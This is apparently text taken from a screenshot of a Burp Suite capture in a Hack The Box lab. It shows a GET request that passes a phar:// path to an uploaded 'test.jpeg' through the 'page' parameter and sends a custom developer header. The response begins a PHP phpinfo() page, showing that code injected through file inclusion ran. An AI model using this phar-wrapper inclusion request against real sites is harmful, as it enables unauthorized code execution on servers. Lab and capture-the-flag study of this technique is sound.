 Request
Pretty Raw \n Actions
1 GET /?page=
phar://uploads/30990a4edf735d6a8f84f5ea055e20fc/test.jpeg/te
st HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Special-Dev: only4dev
12
13
Response
Pretty Raw Render \n Actions
29 .h{
background-color:#99c;
font-weight:bold;
}
30 .v{
background-color:#ddd;
max-width:300px;
overflow-x:auto;
word-wrap:break-word;
}
31 .vi{
color:#999;
}
32 img{
float:right;
border:0;
}
33 hr{
width:934px;
background-color:#ccc;
border:0;
height:1px;
}
34 </style>
35 <title>
PHP 8.0.20 - phpinfo()
</title>
<meta name="ROBOTS" content="NOINDEX,NOF
</head>
36 <body>
<div class="center">
37 <table>